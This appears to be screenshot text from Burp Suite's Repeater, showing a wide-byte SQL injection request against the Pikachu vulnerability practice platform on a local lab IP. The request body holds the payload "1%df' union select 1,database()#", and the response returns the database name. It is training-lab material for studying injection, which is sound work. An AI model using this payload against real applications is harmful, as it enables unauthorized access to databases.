 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × 8 × 9 × 10 × 11 × 14 × 15 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=ld0pm0u5eph4bshm8h6dhjl4r3
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 63
14
15 name=1%df' union select
1,database()#&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: pikachu
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_wi...
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Done 34,073 bytes | 5 millis